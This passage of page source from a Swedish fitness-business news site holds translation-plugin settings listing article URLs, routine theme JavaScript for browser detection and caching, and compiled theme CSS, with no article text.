om-marknadsledare-maste-vara-medvetna-om-sitt-ansvar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/debattinlagg\\-sats\\-som\\-marknadsledare\\-maste\\-vara\\-medvetna\\-om\\-sitt\\-ansvar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/amf-fastigheter-oppnar-i-samarbete-med-eleiko-en-traningsstudio-for-hyresgasterna-i-urban-escape\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/amf\\-fastigheter\\-oppnar\\-i\\-samarbete\\-med\\-eleiko\\-en\\-traningsstudio\\-for\\-hyresgasterna\\-i\\-urban\\-escape\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/svenske-mikaela-norman-satte-nytt-varldsrekord-i-fitnesstavlingen-hyrox\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/svenske\\-mikaela\\-norman\\-satte\\-nytt\\-varldsrekord\\-i\\-fitnesstavlingen\\-hyrox\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gentler-streak-utsett-till-arets-app-till-apple-watch\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gentler\\-streak\\-utsett\\-till\\-arets\\-app\\-till\\-apple\\-watch\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/stravas-arliga-trendrapport-traning-i-grupp-boostade-traningsfrekvensen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/stravas\\-arliga\\-trendrapport\\-traning\\-i\\-grupp\\-boostade\\-traningsfrekvensen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bildextra-invigning-technogym-boutique-stockholm\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bildextra\\-invigning\\-technogym\\-boutique\\-stockholm\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/andreas-paulsen-ceo-europeactive-sweaty-business-podcast-112\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/andreas\\-paulsen\\-ceo\\-europeactive\\-sweaty\\-business\\-podcast\\-112\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vad-kan-gymbranschen-lara-av-golfen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vad\\-kan\\-gymbranschen\\-lara\\-av\\-golfen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/house-of-workouts-valjer-body-bike-till-sitt-nya-cykelkoncept-sclptcycle\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/house\\-of\\-workouts\\-valjer\\-body\\-bike\\-till\\-sitt\\-nya\\-cykelkoncept\\-sclptcycle\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/peloton-forbereder-for-forsaljning-av-precor\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/peloton\\-forbereder\\-for\\-forsaljning\\-av\\-precor\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymskolan-med-kraftmark-del-3-rekrytering-av-tranare-och-instruktorer\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymskolan\\-med\\-kraftmark\\-del\\-3\\-rekrytering\\-av\\-tranare\\-och\\-instruktorer\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ny-generalsekreterare-for-friskis-janna-hellerup-ulvselius\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ny\\-generalsekreterare\\-for\\-friskis\\-janna\\-hellerup\\-ulvselius\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/olle-lindstrom-och-robert-jaderkvist-studio-aktiverum-sweaty-business-podcast-113\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/olle\\-lindstrom\\-och\\-robert\\-jaderkvist\\-studio\\-aktiverum\\-sweaty\\-business\\-podcast\\-113\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymmusik-hjalper-gymmen-att-spara-pengar-pa-musikrattigheter\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymmusik\\-hjalper\\-gymmen\\-att\\-spara\\-pengar\\-pa\\-musikrattigheter\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hang-med-sweaty-business-till-fibo-massan-13-14-april-2023\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hang\\-med\\-sweaty\\-business\\-till\\-fibo\\-massan\\-13\\-14\\-april\\-2023\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/netflix-and-sweat-nar-streamingtjansten-teamar-upp-med-nike-training-club\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/netflix\\-and\\-sweat\\-nar\\-streamingtjansten\\-teamar\\-upp\\-med\\-nike\\-training\\-club\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskis-traningstrendspaning-2023\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskis\\-traningstrendspaning\\-2023\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/debattinlagg-traningsbranschen-behover-ta-ett-storre-ansvar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/debattinlagg\\-traningsbranschen\\-behover\\-ta\\-ett\\-storre\\-ansvar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sweaty-testar-intense-fitness\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sweaty\\-testar\\-intense\\-fitness\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/classpass-mindbodys-tillbakablick-pa-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/classpass\\-mindbodys\\-tillbakablick\\-pa\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/antonia-falt-kottulinsky-hyrox-sweaty-business-podcast-114\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/antonia\\-falt\\-kottulinsky\\-hyrox\\-sweaty\\-business\\-podcast\\-114\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-skrotar-mentra-satsningen-byter-namn-till-sats-online-och-slutar-med-hardvara\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-skrotar\\-mentra\\-satsningen\\-byter\\-namn\\-till\\-sats\\-online\\-och\\-slutar\\-med\\-hardvara\/$"},{"type":"IS_EXACTLY","value":"\/vad-tycker-dina-kunder-att-du-ar-bra-pa%ef%bf%bc%ef%bf%bc%ef%bf%bc%ef%bf%bc%ef%bf%bc%ef%bf%bc%ef%bf%bc%ef%bf%bc\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/vad\\-tycker\\-dina\\-kunder\\-att\\-du\\-ar\\-bra\\-pa%ef%bf%bc%ef%bf%bc%ef%bf%bc%ef%bf%bc%ef%bf%bc%ef%bf%bc%ef%bf%bc%ef%bf%bc\/$"}],"excluded_blocks":[],"custom_settings":{"button_style":{"is_dropdown":true,"with_flags":true,"flag_type":"rectangle_mat","custom_css":".country-selector.weglot-dropdown .wgcurrent span {\r\n\tpadding-right: 24px;\r\n}\r\n.country-selector.weglot-dropdown .wgcurrent, .country-selector.weglot-dropdown ul  {\r\n\tborder: none;\r\n}\r\n\r\n#menu-item-weglot-17703-en a, #menu-item-weglot-17703-sv a {\r\n\tpadding-left: 12px !important;\r\n\tfont-size: 21px !important;\r\n\tfont-weight: bold !important;\r\n}\r\n\r\n.weglot-parent-menu-item  ul {\r\n\twidth: 7em !important;\r\n\t\r\n}","full_name":false,"with_name":false},"wp_user_version":"5.1","translate_email":false,"translate_search":false,"translate_amp":false,"switchers":[{"templates":{"name":"default","hash":"7291e68cc8bd3797365f7964a807f78b1c6c90fb"},"location":[],"style":{"with_flags":true,"flag_type":"rectangle_mat","with_name":false,"full_name":false,"is_dropdown":true}}],"definitions":[]},"pending_translation_enabled":false,"curl_ssl_check_enabled":true,"custom_css":".country-selector.weglot-dropdown .wgcurrent span {\r\n\tpadding-right: 24px;\r\n}\r\n.country-selector.weglot-dropdown .wgcurrent, .country-selector.weglot-dropdown ul  {\r\n\tborder: none;\r\n}\r\n\r\n#menu-item-weglot-17703-en a, #menu-item-weglot-17703-sv a {\r\n\tpadding-left: 12px !important;\r\n\tfont-size: 21px !important;\r\n\tfont-weight: bold !important;\r\n}\r\n\r\n.weglot-parent-menu-item  ul {\r\n\twidth: 7em !important;\r\n\t\r\n}","languages":[{"language_to":"en","custom_code":null,"custom_name":null,"custom_local_name":null,"provider":null,"enabled":true,"automatic_translation_enabled":true,"deleted_at":null,"connect_host_destination":null,"custom_flag":null}],"organization_slug":"atom-advanced","api_domain":"cdn-api-weglot.com","current_language":"sv","switcher_links":{"sv":"https:\/\/sweatybusiness.se\/eleiko-forlanger-partnerskap-med-ipf\/","en":"https:\/\/sweatybusiness.se\/en\/eleiko-forlanger-partnerskap-med-ipf\/"},"original_path":"\/eleiko-forlanger-partnerskap-med-ipf\/"}</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sweatybusiness.se\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/sweatybusiness.se\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/sweatybusiness.se\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="V\u00e4nligen v\u00e4nta..";
var td_email_user_pass_incorrect="Felaktiga inloggningsuppgifter";
var td_email_user_incorrect="Felaktig e-postadress eller anv\u00e4ndarnamn";
var td_email_incorrect="Felaktig e-postadress";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#22c1fc";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="F\u00f6reg\u00e5ende (v\u00e4nster piltangent)";
var td_magnific_popup_translation_tNext="N\u00e4sta (h\u00f6ger piltangent)";
var td_magnific_popup_translation_tCounter="%curr% av %total%";
var td_magnific_popup_translation_ajax_tError="Inneh\u00e5llet p\u00e5 %url% kunde inte laddas";
var td_magnific_popup_translation_image_tError="Kunde inte hitta bild  #%curr% ";
var tdBlockNonce="e4dc5038d5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"day_names_short":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#22c1fc;--td_slider_text:rgba(34,193,252,0.7);--td_header_color:#222222;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#22c1fc;--td_mobile_text_active_color:#404040;--td_login_hover_background:#22c1fc;--td_login_gradient_one:rgba(116,206,232,0.58);--td_login_gradient_two:rgba(66,189,205,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#22c1fc}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#22c1fc}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#22c1fc!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#22c1fc}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#5e5e5e}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#1ebefb}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#404040}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#22c1fc}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#22c1fc}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #22c1fc transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#22c1fc}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#5e5e5e}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#5e5e5e}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#22c1fc}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#22c1fc}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#22c1fc}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#22c1fc!important}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:##5e5e5e}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#22c1fc}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_theme_color:#22c1fc;--td_slider_text:rgba(34,193,252,0.7);--td_header_color:#222222;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#22c1fc;--td_mobile_text_active_color:#404040;--td_login_hover_background:#22c1fc;--td_login_gradient_one:rgba(116,206,232,0.58);--td_login_gradient_two:rgba(66,189,205,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#22c1fc}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#22c1fc}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#22c1fc!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#22c1fc}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#5e5e5e}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#1ebefb}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#404040}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu 